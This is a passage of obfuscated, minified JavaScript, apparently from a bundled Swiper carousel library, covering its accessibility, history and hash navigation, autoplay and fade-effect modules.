_0x3f3651=(0x0,_0x55a3f5['$'])(_0x28d037['target']);_0x45b82e[_0x436df9(0x3b2)]&&_0x45b82e['navigation']['$nextEl']&&_0x3f3651['is'](_0x45b82e['navigation']['$nextEl'])&&(_0x45b82e[_0x436df9(0x125)]&&!_0x45b82e[_0x436df9(0x1ef)]['loop']||_0x45b82e['slideNext'](),_0x45b82e['isEnd']?_0x45b82e['a11y']['notify'](_0x613666[_0x436df9(0x341)]):_0x45b82e['a11y'][_0x436df9(0x2b1)](_0x613666[_0x436df9(0x155)])),_0x45b82e[_0x436df9(0x3b2)]&&_0x45b82e[_0x436df9(0x3b2)]['$prevEl']&&_0x3f3651['is'](_0x45b82e['navigation']['$prevEl'])&&(_0x45b82e[_0x436df9(0x270)]&&!_0x45b82e[_0x436df9(0x1ef)]['loop']||_0x45b82e[_0x436df9(0x104)](),_0x45b82e[_0x436df9(0x270)]?_0x45b82e[_0x436df9(0x2d7)][_0x436df9(0x2b1)](_0x613666[_0x436df9(0x33b)]):_0x45b82e[_0x436df9(0x2d7)]['notify'](_0x613666[_0x436df9(0x1be)])),_0x45b82e['pagination']&&_0x3f3651['is']('.'+_0x45b82e['params'][_0x436df9(0x31f)][_0x436df9(0x209)])&&_0x3f3651[0x0]['click']();},'notify'(_0xbf7197){const _0x2c61b8=_0x4955af,_0x4653d7=this,_0x5c172a=_0x4653d7['a11y'][_0x2c61b8(0x139)];0x0!==_0x5c172a[_0x2c61b8(0x20f)]&&(_0x5c172a['html'](''),_0x5c172a['html'](_0xbf7197));},'updateNavigation'(){const _0x37956c=_0x4955af,_0x595065=this;if(_0x595065[_0x37956c(0x1ef)][_0x37956c(0x333)]||!_0x595065['navigation'])return;const {$nextEl:_0x37e37d,$prevEl:_0x3a43ec}=_0x595065[_0x37956c(0x3b2)];_0x3a43ec&&_0x3a43ec['length']>0x0&&(_0x595065['isBeginning']?(_0x595065[_0x37956c(0x2d7)][_0x37956c(0x279)](_0x3a43ec),_0x595065[_0x37956c(0x2d7)][_0x37956c(0x288)](_0x3a43ec)):(_0x595065['a11y']['enableEl'](_0x3a43ec),_0x595065[_0x37956c(0x2d7)]['makeElFocusable'](_0x3a43ec))),_0x37e37d&&_0x37e37d['length']>0x0&&(_0x595065[_0x37956c(0x125)]?(_0x595065[_0x37956c(0x2d7)]['disableEl'](_0x37e37d),_0x595065['a11y']['makeElNotFocusable'](_0x37e37d)):(_0x595065['a11y'][_0x37956c(0x1b1)](_0x37e37d),_0x595065['a11y']['makeElFocusable'](_0x37e37d)));},'updatePagination'(){const _0x17933a=_0x4955af,_0x5c6737=this,_0xe29bb8=_0x5c6737['params']['a11y'];_0x5c6737['pagination']&&_0x5c6737[_0x17933a(0x1ef)][_0x17933a(0x31f)][_0x17933a(0x11c)]&&_0x5c6737['pagination'][_0x17933a(0x23a)]&&_0x5c6737['pagination']['bullets'][_0x17933a(0x20f)]&&_0x5c6737['pagination'][_0x17933a(0x23a)][_0x17933a(0x1b9)]((_0x15bbae,_0x4982ce)=>{const _0x4b915c=_0x17933a,_0x5d7192=(0x0,_0x55a3f5['$'])(_0x4982ce);_0x5c6737[_0x4b915c(0x2d7)][_0x4b915c(0x2ff)](_0x5d7192),_0x5c6737[_0x4b915c(0x2d7)][_0x4b915c(0x238)](_0x5d7192,_0x4b915c(0x2aa)),_0x5c6737[_0x4b915c(0x2d7)]['addElLabel'](_0x5d7192,_0xe29bb8[_0x4b915c(0x322)]['replace'](/\{\{index\}\}/,_0x5d7192['index']()+0x1));});},'init'(){const _0x2efaae=_0x4955af,_0x167480=this;_0x167480['$el'][_0x2efaae(0x16f)](_0x167480[_0x2efaae(0x2d7)]['liveRegion']);const _0x19bc61=_0x167480[_0x2efaae(0x1ef)][_0x2efaae(0x2d7)];let _0x4e5546,_0x2ddf30;_0x167480['navigation']&&_0x167480['navigation']['$nextEl']&&(_0x4e5546=_0x167480['navigation'][_0x2efaae(0xc9)]),_0x167480['navigation']&&_0x167480[_0x2efaae(0x3b2)][_0x2efaae(0x3bc)]&&(_0x2ddf30=_0x167480[_0x2efaae(0x3b2)][_0x2efaae(0x3bc)]),_0x4e5546&&(_0x167480['a11y']['makeElFocusable'](_0x4e5546),_0x167480[_0x2efaae(0x2d7)]['addElRole'](_0x4e5546,'button'),_0x167480['a11y'][_0x2efaae(0x2dc)](_0x4e5546,_0x19bc61[_0x2efaae(0x155)]),_0x4e5546['on']('keydown',_0x167480[_0x2efaae(0x2d7)]['onEnterKey'])),_0x2ddf30&&(_0x167480[_0x2efaae(0x2d7)]['makeElFocusable'](_0x2ddf30),_0x167480[_0x2efaae(0x2d7)][_0x2efaae(0x238)](_0x2ddf30,'button'),_0x167480['a11y'][_0x2efaae(0x2dc)](_0x2ddf30,_0x19bc61[_0x2efaae(0x1be)]),_0x2ddf30['on'](_0x2efaae(0x399),_0x167480[_0x2efaae(0x2d7)]['onEnterKey'])),_0x167480['pagination']&&_0x167480['params'][_0x2efaae(0x31f)]['clickable']&&_0x167480[_0x2efaae(0x31f)][_0x2efaae(0x23a)]&&_0x167480[_0x2efaae(0x31f)]['bullets'][_0x2efaae(0x20f)]&&_0x167480['pagination']['$el']['on']('keydown','.'+_0x167480[_0x2efaae(0x1ef)][_0x2efaae(0x31f)]['bulletClass'],_0x167480['a11y'][_0x2efaae(0x3c3)]);},'destroy'(){const _0x4cae3f=_0x4955af,_0x453574=this;let _0x343cb1,_0x37b88c;_0x453574['a11y']['liveRegion']&&_0x453574['a11y'][_0x4cae3f(0x139)][_0x4cae3f(0x20f)]>0x0&&_0x453574['a11y'][_0x4cae3f(0x139)][_0x4cae3f(0x1cc)](),_0x453574['navigation']&&_0x453574['navigation'][_0x4cae3f(0xc9)]&&(_0x343cb1=_0x453574[_0x4cae3f(0x3b2)][_0x4cae3f(0xc9)]),_0x453574['navigation']&&_0x453574['navigation']['$prevEl']&&(_0x37b88c=_0x453574['navigation']['$prevEl']),_0x343cb1&&_0x343cb1[_0x4cae3f(0x342)](_0x4cae3f(0x399),_0x453574['a11y'][_0x4cae3f(0x3c3)]),_0x37b88c&&_0x37b88c['off'](_0x4cae3f(0x399),_0x453574[_0x4cae3f(0x2d7)]['onEnterKey']),_0x453574['pagination']&&_0x453574['params'][_0x4cae3f(0x31f)][_0x4cae3f(0x11c)]&&_0x453574[_0x4cae3f(0x31f)]['bullets']&&_0x453574['pagination'][_0x4cae3f(0x23a)][_0x4cae3f(0x20f)]&&_0x453574['pagination']['$el']['off']('keydown','.'+_0x453574[_0x4cae3f(0x1ef)]['pagination'][_0x4cae3f(0x209)],_0x453574[_0x4cae3f(0x2d7)]['onEnterKey']);}};var _0x42a00c={'name':'a11y','params':{'a11y':{'enabled':!0x0,'notificationClass':'swiper-notification','prevSlideMessage':_0x4955af(0x30f),'nextSlideMessage':'Next\x20slide','firstSlideMessage':'This\x20is\x20the\x20first\x20slide','lastSlideMessage':_0x4955af(0x148),'paginationBulletMessage':_0x4955af(0xcd)}},'create'(){const _0x2dd994=_0x4955af,_0x26bdb1=this;_0x4b7ae8['extend'](_0x26bdb1,{'a11y':{'liveRegion':(0x0,_0x55a3f5['$'])(_0x2dd994(0x159)+_0x26bdb1[_0x2dd994(0x1ef)]['a11y']['notificationClass']+'\x22\x20aria-live=\x22assertive\x22\x20aria-atomic=\x22true\x22></span>')}}),Object['keys'](_0x5531b3)['forEach'](_0x5a6dbc=>{_0x26bdb1['a11y'][_0x5a6dbc]=_0x5531b3[_0x5a6dbc]['bind'](_0x26bdb1);});},'on':{'init'(){const _0x483937=_0x4955af,_0x464de3=this;_0x464de3[_0x483937(0x1ef)][_0x483937(0x2d7)][_0x483937(0xd1)]&&(_0x464de3[_0x483937(0x2d7)]['init'](),_0x464de3['a11y']['updateNavigation']());},'toEdge'(){const _0x684ffb=_0x4955af,_0x343de0=this;_0x343de0['params']['a11y']['enabled']&&_0x343de0['a11y'][_0x684ffb(0x25c)]();},'fromEdge'(){const _0x25a3b7=_0x4955af,_0x30eb5a=this;_0x30eb5a[_0x25a3b7(0x1ef)][_0x25a3b7(0x2d7)][_0x25a3b7(0xd1)]&&_0x30eb5a[_0x25a3b7(0x2d7)][_0x25a3b7(0x25c)]();},'paginationUpdate'(){const _0x1b3e7f=_0x4955af,_0x36f495=this;_0x36f495[_0x1b3e7f(0x1ef)][_0x1b3e7f(0x2d7)][_0x1b3e7f(0xd1)]&&_0x36f495['a11y']['updatePagination']();},'destroy'(){const _0x2c9721=_0x4955af,_0x3555c1=this;_0x3555c1[_0x2c9721(0x1ef)][_0x2c9721(0x2d7)]['enabled']&&_0x3555c1[_0x2c9721(0x2d7)]['destroy']();}}};const _0x3d195f={'init'(){const _0x3494e9=_0x4955af,_0x132b42=this;if(!_0x132b42['params'][_0x3494e9(0x1bd)])return;if(!_0x3c3bf7['x'][_0x3494e9(0x1bd)]||!_0x3c3bf7['x']['history']['pushState'])return _0x132b42['params'][_0x3494e9(0x1bd)][_0x3494e9(0xd1)]=!0x1,void(_0x132b42['params'][_0x3494e9(0x100)]['enabled']=!0x0);const _0xbcc69d=_0x132b42[_0x3494e9(0x1bd)];_0xbcc69d['initialized']=!0x0,_0xbcc69d['paths']=_0x3d195f['getPathValues'](),(_0xbcc69d['paths']['key']||_0xbcc69d[_0x3494e9(0x3c0)][_0x3494e9(0x1dd)])&&(_0xbcc69d[_0x3494e9(0x2f1)](0x0,_0xbcc69d[_0x3494e9(0x3c0)]['value'],_0x132b42['params']['runCallbacksOnInit']),_0x132b42[_0x3494e9(0x1ef)][_0x3494e9(0x1bd)][_0x3494e9(0x38e)]||_0x3c3bf7['x']['addEventListener']('popstate',_0x132b42[_0x3494e9(0x1bd)]['setHistoryPopState']));},'destroy'(){const _0x5adcea=_0x4955af,_0x4bbac6=this;_0x4bbac6['params']['history']['replaceState']||_0x3c3bf7['x'][_0x5adcea(0x39b)](_0x5adcea(0x324),_0x4bbac6['history'][_0x5adcea(0x3a9)]);},'setHistoryPopState'(){const _0x515d3a=_0x4955af,_0x34a0ff=this;_0x34a0ff[_0x515d3a(0x1bd)]['paths']=_0x3d195f[_0x515d3a(0x2f5)](),_0x34a0ff[_0x515d3a(0x1bd)][_0x515d3a(0x2f1)](_0x34a0ff[_0x515d3a(0x1ef)][_0x515d3a(0x1b6)],_0x34a0ff['history']['paths']['value'],!0x1);},'getPathValues'(){const _0x4c7ec7=_0x4955af,_0x55cbb4=_0x3c3bf7['x']['location'][_0x4c7ec7(0x1a4)]['slice'](0x1)[_0x4c7ec7(0x389)]('/')['filter'](_0x35296d=>''!==_0x35296d),_0x3ecca1=_0x55cbb4[_0x4c7ec7(0x20f)],_0xbc8f35=_0x55cbb4[_0x3ecca1-0x2],_0x62dbc4=_0x55cbb4[_0x3ecca1-0x1];return{'key':_0xbc8f35,'value':_0x62dbc4};},'setHistory'(_0x3674df,_0x430a80){const _0x1c8e4d=_0x4955af,_0x224acc=this;if(!_0x224acc['history'][_0x1c8e4d(0x281)]||!_0x224acc['params'][_0x1c8e4d(0x1bd)][_0x1c8e4d(0xd1)])return;const _0x10dc97=_0x224acc[_0x1c8e4d(0x11a)]['eq'](_0x430a80);let _0x51e54f=_0x3d195f['slugify'](_0x10dc97[_0x1c8e4d(0x191)]('data-history'));_0x3c3bf7['x']['location'][_0x1c8e4d(0x1a4)]['includes'](_0x3674df)||(_0x51e54f=_0x3674df+'/'+_0x51e54f);const _0xadb3e5=_0x3c3bf7['x'][_0x1c8e4d(0x1bd)][_0x1c8e4d(0x24c)];_0xadb3e5&&_0xadb3e5['value']===_0x51e54f||(_0x224acc['params'][_0x1c8e4d(0x1bd)]['replaceState']?_0x3c3bf7['x'][_0x1c8e4d(0x1bd)]['replaceState']({'value':_0x51e54f},null,_0x51e54f):_0x3c3bf7['x']['history'][_0x1c8e4d(0x2d0)]({'value':_0x51e54f},null,_0x51e54f));},'slugify'(_0x2d237e){const _0x181d4c=_0x4955af;return _0x2d237e[_0x181d4c(0x2f0)]()[_0x181d4c(0x136)](/\s+/g,'-')['replace'](/[^\w-]+/g,'')[_0x181d4c(0x136)](/--+/g,'-')[_0x181d4c(0x136)](/^-+/,'')['replace'](/-+$/,'');},'scrollToSlide'(_0x22f13d,_0x5da9d0,_0x23978c){const _0x25c30c=_0x4955af,_0x48c3e9=this;if(_0x5da9d0)for(let _0x10ea7e=0x0,_0x4a7ce6=_0x48c3e9[_0x25c30c(0x11a)]['length'];_0x10ea7e<_0x4a7ce6;_0x10ea7e+=0x1){const _0x44488f=_0x48c3e9[_0x25c30c(0x11a)]['eq'](_0x10ea7e),_0x14903b=_0x3d195f[_0x25c30c(0x194)](_0x44488f[_0x25c30c(0x191)](_0x25c30c(0xdf)));if(_0x14903b===_0x5da9d0&&!_0x44488f[_0x25c30c(0x1ae)](_0x48c3e9[_0x25c30c(0x1ef)]['slideDuplicateClass'])){const _0x272d89=_0x44488f[_0x25c30c(0x385)]();_0x48c3e9['slideTo'](_0x272d89,_0x22f13d,_0x23978c);}}else _0x48c3e9[_0x25c30c(0x2e8)](0x0,_0x22f13d,_0x23978c);}};var _0x5ae6bb={'name':'history','params':{'history':{'enabled':!0x1,'replaceState':!0x1,'key':_0x4955af(0x11a)}},'create'(){const _0x179b86=_0x4955af,_0x32b0e4=this;_0x4b7ae8[_0x179b86(0x1b8)](_0x32b0e4,{'history':{'init':_0x3d195f['init'][_0x179b86(0x112)](_0x32b0e4),'setHistory':_0x3d195f[_0x179b86(0x1c7)]['bind'](_0x32b0e4),'setHistoryPopState':_0x3d195f[_0x179b86(0x3a9)]['bind'](_0x32b0e4),'scrollToSlide':_0x3d195f['scrollToSlide'][_0x179b86(0x112)](_0x32b0e4),'destroy':_0x3d195f['destroy'][_0x179b86(0x112)](_0x32b0e4)}});},'on':{'init'(){const _0xf0fbce=_0x4955af,_0x3f9952=this;_0x3f9952['params'][_0xf0fbce(0x1bd)]['enabled']&&_0x3f9952['history'][_0xf0fbce(0x2e9)]();},'destroy'(){const _0x28293d=_0x4955af,_0x30bfb7=this;_0x30bfb7['params']['history']['enabled']&&_0x30bfb7['history'][_0x28293d(0x168)]();},'transitionEnd'(){const _0x4d7a40=_0x4955af,_0x5f0ff8=this;_0x5f0ff8[_0x4d7a40(0x1bd)]['initialized']&&_0x5f0ff8['history'][_0x4d7a40(0x1c7)](_0x5f0ff8['params'][_0x4d7a40(0x1bd)]['key'],_0x5f0ff8[_0x4d7a40(0x34c)]);},'slideChange'(){const _0x335e33=_0x4955af,_0x38df0e=this;_0x38df0e['history'][_0x335e33(0x281)]&&_0x38df0e['params'][_0x335e33(0x205)]&&_0x38df0e[_0x335e33(0x1bd)][_0x335e33(0x1c7)](_0x38df0e['params'][_0x335e33(0x1bd)][_0x335e33(0xd4)],_0x38df0e[_0x335e33(0x34c)]);}}};const _0x3589be={'onHashCange'(){const _0x4d42bf=_0x4955af,_0x1d3955=this;_0x1d3955[_0x4d42bf(0x395)]('hashChange');const _0x2ca18f=_0x3c3bf7['Al']['location'][_0x4d42bf(0x1ec)]['replace']('#',''),_0x2c383d=_0x1d3955['slides']['eq'](_0x1d3955['activeIndex'])[_0x4d42bf(0x191)]('data-hash');if(_0x2ca18f!==_0x2c383d){const _0x5e0271=_0x1d3955[_0x4d42bf(0x254)][_0x4d42bf(0x244)]('.'+_0x1d3955[_0x4d42bf(0x1ef)][_0x4d42bf(0x234)]+_0x4d42bf(0x2ce)+_0x2ca18f+'\x22]')['index']();if('undefined'===typeof _0x5e0271)return;_0x1d3955[_0x4d42bf(0x2e8)](_0x5e0271);}},'setHash'(){const _0xc51312=_0x4955af,_0x472515=this;if(_0x472515['hashNavigation'][_0xc51312(0x281)]&&_0x472515[_0xc51312(0x1ef)]['hashNavigation'][_0xc51312(0xd1)]){if(_0x472515['params'][_0xc51312(0x100)][_0xc51312(0x38e)]&&_0x3c3bf7['x']['history']&&_0x3c3bf7['x']['history']['replaceState'])_0x3c3bf7['x']['history'][_0xc51312(0x38e)](null,null,'#'+_0x472515['slides']['eq'](_0x472515[_0xc51312(0x34c)])[_0xc51312(0x191)](_0xc51312(0x22f))||''),_0x472515[_0xc51312(0x395)](_0xc51312(0x309));else{const _0x38088d=_0x472515[_0xc51312(0x11a)]['eq'](_0x472515['activeIndex']),_0x25da38=_0x38088d[_0xc51312(0x191)](_0xc51312(0x22f))||_0x38088d[_0xc51312(0x191)](_0xc51312(0xdf));_0x3c3bf7['Al'][_0xc51312(0x24a)][_0xc51312(0x1ec)]=_0x25da38||'',_0x472515['emit'](_0xc51312(0x309));}}},'init'(){const _0x466bab=_0x4955af,_0x4af54e=this;if(!_0x4af54e['params'][_0x466bab(0x100)]['enabled']||_0x4af54e['params'][_0x466bab(0x1bd)]&&_0x4af54e['params'][_0x466bab(0x1bd)]['enabled'])return;_0x4af54e[_0x466bab(0x100)][_0x466bab(0x281)]=!0x0;const _0x5bcd2c=_0x3c3bf7['Al']['location']['hash'][_0x466bab(0x136)]('#','');if(_0x5bcd2c){const _0x3e6e80=0x0;for(let _0x3f14c8=0x0,_0x476fd3=_0x4af54e[_0x466bab(0x11a)][_0x466bab(0x20f)];_0x3f14c8<_0x476fd3;_0x3f14c8+=0x1){const _0x3fcda4=_0x4af54e['slides']['eq'](_0x3f14c8),_0x24d557=_0x3fcda4[_0x466bab(0x191)](_0x466bab(0x22f))||_0x3fcda4[_0x466bab(0x191)](_0x466bab(0xdf));if(_0x24d557===_0x5bcd2c&&!_0x3fcda4[_0x466bab(0x1ae)](_0x4af54e[_0x466bab(0x1ef)][_0x466bab(0xf8)])){const _0x29855c=_0x3fcda4[_0x466bab(0x385)]();_0x4af54e[_0x466bab(0x2e8)](_0x29855c,_0x3e6e80,_0x4af54e[_0x466bab(0x1ef)]['runCallbacksOnInit'],!0x0);}}}_0x4af54e['params']['hashNavigation']['watchState']&&(0x0,_0x55a3f5['$'])(_0x3c3bf7['x'])['on']('hashchange',_0x4af54e[_0x466bab(0x100)][_0x466bab(0x2a7)]);},'destroy'(){const _0x3ddd91=_0x4955af,_0x771d4f=this;_0x771d4f['params'][_0x3ddd91(0x100)]['watchState']&&(0x0,_0x55a3f5['$'])(_0x3c3bf7['x'])['off'](_0x3ddd91(0x160),_0x771d4f['hashNavigation']['onHashCange']);}};var _0x188626={'name':_0x4955af(0x337),'params':{'hashNavigation':{'enabled':!0x1,'replaceState':!0x1,'watchState':!0x1}},'create'(){const _0xc886bd=_0x4955af,_0x52ec1a=this;_0x4b7ae8['extend'](_0x52ec1a,{'hashNavigation':{'initialized':!0x1,'init':_0x3589be['init']['bind'](_0x52ec1a),'destroy':_0x3589be[_0xc886bd(0x168)]['bind'](_0x52ec1a),'setHash':_0x3589be[_0xc886bd(0x250)]['bind'](_0x52ec1a),'onHashCange':_0x3589be[_0xc886bd(0x2a7)][_0xc886bd(0x112)](_0x52ec1a)}});},'on':{'init'(){const _0x3ec87a=_0x4955af,_0x3292e1=this;_0x3292e1['params']['hashNavigation'][_0x3ec87a(0xd1)]&&_0x3292e1[_0x3ec87a(0x100)]['init']();},'destroy'(){const _0x1248ad=_0x4955af,_0x2e42ac=this;_0x2e42ac['params']['hashNavigation'][_0x1248ad(0xd1)]&&_0x2e42ac[_0x1248ad(0x100)]['destroy']();},'transitionEnd'(){const _0x3ade74=_0x4955af,_0x58be9b=this;_0x58be9b[_0x3ade74(0x100)][_0x3ade74(0x281)]&&_0x58be9b['hashNavigation'][_0x3ade74(0x250)]();},'slideChange'(){const _0xa6f89b=_0x4955af,_0x37466e=this;_0x37466e['hashNavigation']['initialized']&&_0x37466e[_0xa6f89b(0x1ef)][_0xa6f89b(0x205)]&&_0x37466e['hashNavigation'][_0xa6f89b(0x250)]();}}};const _0x2b02ba={'run'(){const _0x4271cb=_0x4955af,_0x28faef=this,_0x1de49f=_0x28faef['slides']['eq'](_0x28faef[_0x4271cb(0x34c)]);let _0x33c26f=_0x28faef['params']['autoplay']['delay'];_0x1de49f['attr']('data-swiper-autoplay')&&(_0x33c26f=_0x1de49f[_0x4271cb(0x191)](_0x4271cb(0x173))||_0x28faef['params'][_0x4271cb(0x384)][_0x4271cb(0x2bc)]),clearTimeout(_0x28faef['autoplay']['timeout']),_0x28faef[_0x4271cb(0x384)]['timeout']=_0x4b7ae8[_0x4271cb(0x29d)](()=>{const _0x3994f2=_0x4271cb;_0x28faef[_0x3994f2(0x1ef)][_0x3994f2(0x384)][_0x3994f2(0x195)]?_0x28faef[_0x3994f2(0x1ef)][_0x3994f2(0x333)]?(_0x28faef['loopFix'](),_0x28faef[_0x3994f2(0x104)](_0x28faef['params'][_0x3994f2(0x1b6)],!0x0,!0x0),_0x28faef[_0x3994f2(0x395)]('autoplay')):_0x28faef[_0x3994f2(0x270)]?_0x28faef[_0x3994f2(0x1ef)][_0x3994f2(0x384)]['stopOnLastSlide']?_0x28faef[_0x3994f2(0x384)]['stop']():(_0x28faef[_0x3994f2(0x2e8)](_0x28faef['slides']['length']-0x1,_0x28faef['params']['speed'],!0x0,!0x0),_0x28faef[_0x3994f2(0x395)]('autoplay')):(_0x28faef['slidePrev'](_0x28faef['params'][_0x3994f2(0x1b6)],!0x0,!0x0),_0x28faef['emit']('autoplay')):_0x28faef['params']['loop']?(_0x28faef['loopFix'](),_0x28faef[_0x3994f2(0x387)](_0x28faef[_0x3994f2(0x1ef)]['speed'],!0x0,!0x0),_0x28faef['emit']('autoplay')):_0x28faef['isEnd']?_0x28faef['params'][_0x3994f2(0x384)][_0x3994f2(0x35d)]?_0x28faef['autoplay'][_0x3994f2(0x2e6)]():(_0x28faef['slideTo'](0x0,_0x28faef['params']['speed'],!0x0,!0x0),_0x28faef['emit']('autoplay')):(_0x28faef['slideNext'](_0x28faef[_0x3994f2(0x1ef)][_0x3994f2(0x1b6)],!0x0,!0x0),_0x28faef[_0x3994f2(0x395)]('autoplay')),_0x28faef[_0x3994f2(0x1ef)]['cssMode']&&_0x28faef[_0x3994f2(0x384)][_0x3994f2(0x171)]&&_0x28faef[_0x3994f2(0x384)][_0x3994f2(0x2c6)]();},_0x33c26f);},'start'(){const _0x58063c=_0x4955af,_0x2f75fc=this;return'undefined'===typeof _0x2f75fc[_0x58063c(0x384)][_0x58063c(0x3af)]&&(!_0x2f75fc[_0x58063c(0x384)]['running']&&(_0x2f75fc['autoplay'][_0x58063c(0x171)]=!0x0,_0x2f75fc[_0x58063c(0x395)]('autoplayStart'),_0x2f75fc['autoplay']['run'](),!0x0));},'stop'(){const _0x1715cb=_0x4955af,_0x2a9ace=this;return!!_0x2a9ace[_0x1715cb(0x384)][_0x1715cb(0x171)]&&(_0x1715cb(0x2c9)!==typeof _0x2a9ace['autoplay']['timeout']&&(_0x2a9ace['autoplay'][_0x1715cb(0x3af)]&&(clearTimeout(_0x2a9ace['autoplay'][_0x1715cb(0x3af)]),_0x2a9ace['autoplay']['timeout']=void 0x0),_0x2a9ace[_0x1715cb(0x384)][_0x1715cb(0x171)]=!0x1,_0x2a9ace['emit']('autoplayStop'),!0x0));},'pause'(_0x53ed99){const _0x9bd9ce=_0x4955af,_0x4da47f=this;_0x4da47f[_0x9bd9ce(0x384)]['running']&&(_0x4da47f[_0x9bd9ce(0x384)][_0x9bd9ce(0x25e)]||(_0x4da47f['autoplay'][_0x9bd9ce(0x3af)]&&clearTimeout(_0x4da47f['autoplay']['timeout']),_0x4da47f['autoplay']['paused']=!0x0,0x0!==_0x53ed99&&_0x4da47f['params']['autoplay']['waitForTransition']?(_0x4da47f['$wrapperEl'][0x0]['addEventListener'](_0x9bd9ce(0x19f),_0x4da47f[_0x9bd9ce(0x384)]['onTransitionEnd']),_0x4da47f['$wrapperEl'][0x0][_0x9bd9ce(0x289)](_0x9bd9ce(0x15f),_0x4da47f[_0x9bd9ce(0x384)]['onTransitionEnd'])):(_0x4da47f['autoplay'][_0x9bd9ce(0x25e)]=!0x1,_0x4da47f['autoplay']['run']())));}};var _0x1dbf24={'name':'autoplay','params':{'autoplay':{'enabled':!0x1,'delay':0xbb8,'waitForTransition':!0x0,'disableOnInteraction':!0x0,'stopOnLastSlide':!0x1,'reverseDirection':!0x1}},'create'(){const _0x4e0c2c=_0x4955af,_0x271b12=this;_0x4b7ae8[_0x4e0c2c(0x1b8)](_0x271b12,{'autoplay':{'running':!0x1,'paused':!0x1,'run':_0x2b02ba[_0x4e0c2c(0x2c6)]['bind'](_0x271b12),'start':_0x2b02ba['start']['bind'](_0x271b12),'stop':_0x2b02ba['stop']['bind'](_0x271b12),'pause':_0x2b02ba['pause']['bind'](_0x271b12),'onVisibilityChange'(){const _0x500f9f=_0x4e0c2c;'hidden'===document['visibilityState']&&_0x271b12[_0x500f9f(0x384)]['running']&&_0x271b12['autoplay'][_0x500f9f(0x34b)](),'visible'===document['visibilityState']&&_0x271b12['autoplay'][_0x500f9f(0x25e)]&&(_0x271b12['autoplay']['run'](),_0x271b12['autoplay']['paused']=!0x1);},'onTransitionEnd'(_0x436dd1){const _0x23d525=_0x4e0c2c;_0x271b12&&!_0x271b12[_0x23d525(0x211)]&&_0x271b12['$wrapperEl']&&_0x436dd1['target']===this&&(_0x271b12[_0x23d525(0x254)][0x0][_0x23d525(0x39b)]('transitionend',_0x271b12['autoplay'][_0x23d525(0x37f)]),_0x271b12[_0x23d525(0x254)][0x0][_0x23d525(0x39b)]('webkitTransitionEnd',_0x271b12[_0x23d525(0x384)]['onTransitionEnd']),_0x271b12[_0x23d525(0x384)]['paused']=!0x1,_0x271b12[_0x23d525(0x384)]['running']?_0x271b12['autoplay'][_0x23d525(0x2c6)]():_0x271b12[_0x23d525(0x384)]['stop']());}}});},'on':{'init'(){const _0x37250e=_0x4955af,_0x364eb7=this;_0x364eb7[_0x37250e(0x1ef)][_0x37250e(0x384)][_0x37250e(0xd1)]&&(_0x364eb7['autoplay']['start'](),document[_0x37250e(0x289)](_0x37250e(0x1d9),_0x364eb7['autoplay']['onVisibilityChange']));},'beforeTransitionStart'(_0x476002,_0x434b49){const _0x10f21e=_0x4955af,_0x19f2f0=this;_0x19f2f0['autoplay'][_0x10f21e(0x171)]&&(_0x434b49||!_0x19f2f0[_0x10f21e(0x1ef)][_0x10f21e(0x384)][_0x10f21e(0x38f)]?_0x19f2f0['autoplay']['pause'](_0x476002):_0x19f2f0['autoplay'][_0x10f21e(0x2e6)]());},'sliderFirstMove'(){const _0x4a8dd5=_0x4955af,_0x53c152=this;_0x53c152['autoplay'][_0x4a8dd5(0x171)]&&(_0x53c152[_0x4a8dd5(0x1ef)][_0x4a8dd5(0x384)]['disableOnInteraction']?_0x53c152[_0x4a8dd5(0x384)]['stop']():_0x53c152[_0x4a8dd5(0x384)][_0x4a8dd5(0x34b)]());},'touchEnd'(){const _0x525d85=_0x4955af,_0x1c1f13=this;_0x1c1f13['params'][_0x525d85(0x205)]&&_0x1c1f13['autoplay']['paused']&&!_0x1c1f13['params']['autoplay'][_0x525d85(0x38f)]&&_0x1c1f13['autoplay']['run']();},'destroy'(){const _0x4c055d=_0x4955af,_0x53fb31=this;_0x53fb31['autoplay']['running']&&_0x53fb31['autoplay'][_0x4c055d(0x2e6)](),document[_0x4c055d(0x39b)]('visibilitychange',_0x53fb31[_0x4c055d(0x384)][_0x4c055d(0x24d)]);}}};const _0x43cd7b={'setTranslate'(){const _0x75fe37=_0x4955af,_0x25a9dd=this,{slides:_0x134cc2}=_0x25a9dd;for(let _0xe36709=0x0;_0xe36709<_0x134cc2['length'];_0xe36709+=0x1){const _0x5ddafa=_0x25a9dd['slides']['eq'](_0xe36709),_0xc679fa=_0x5ddafa[0x0]['swiperSlideOffset'];let _0x412c6b=-_0xc679fa;_0x25a9dd[_0x75fe37(0x1ef)][_0x75fe37(0x20d)]||(_0x412c6b-=_0x25a9dd['translate']);let _0x1b6f7a=0x0;_0x25a9dd['isHorizontal']()||(_0x1b6f7a=_0x412c6b,_0x412c6b=0x0);const _0x337aad=_0x25a9dd[_0x75fe37(0x1ef)][_0x75fe37(0x357)][_0x75fe37(0x149)]?Math['max'](0x1-Math[_0x75fe37(0x106)](_0x5ddafa[0x0]['progress']),0x0):0x1+Math[_0x75fe37(0xf2)](Math[_0x75fe37(0x32f)](_0x5ddafa[0x0]['progress'],-0x1),0x0);_0x5ddafa[_0x75fe37(0x37d)]({'opacity':_0x337aad})['transform'](_0x75fe37(0x359)+_0x412c6b+_0x75fe37(0x376)+_0x1b6f7a+_0x75fe37(0x2a5));}},'setTransition'(_0x449c0b){const _0x565c74=_0x4955af,_0x56241c=this,{slides:_0x4e9fd4,$wrapperEl:_0x5ecafd}=_0x56241c;if(_0x4e9fd4['transition'](_0x449c0b),_0x56241c['params'][_0x565c74(0x20d)]&&0x0!==_0x449c0b){let _0xa9f533=!0x1;_0x4e9fd4[_0x565c74(0x33c)](()=>{const _0x598b52=_0x565c74;if(_0xa9f533)return;if(!_0x56241c||_0x56241c[_0x598b52(0x211)])return;_0xa9f533=!0x0,_0x56241c[_0x598b52(0x311)]=!0x1;const _0x49a9cb=['webkitTransitionEnd','transitionend'];for(let _0x208ce7=0x0;_0x208ce7<_0x49a9cb['length'];_0x208ce7+=0x1)_0x5ecafd['trigger'](_0x49a9cb[_0x208ce7]);});}}};var _0x42d832={'name':_0x4955af(0x24b),'params':{'fadeEffect':{'crossFade':!0x1}},'create'(){const _0x528f3b=_0x4955af,_0x13a80e=this;_0x4b7ae8[_0x528f3b(0x1b8)](_0x13a80e,{'fadeEffect':{'setTranslate':_0x43cd7b['setTranslate']['bind'](_0x13a80e),'setTransition':_0x43cd7b[_0x528f3b(0x215)][_0x528f3b(0x112)](_0x13a80e)}});},'on':{'beforeInit'(){const 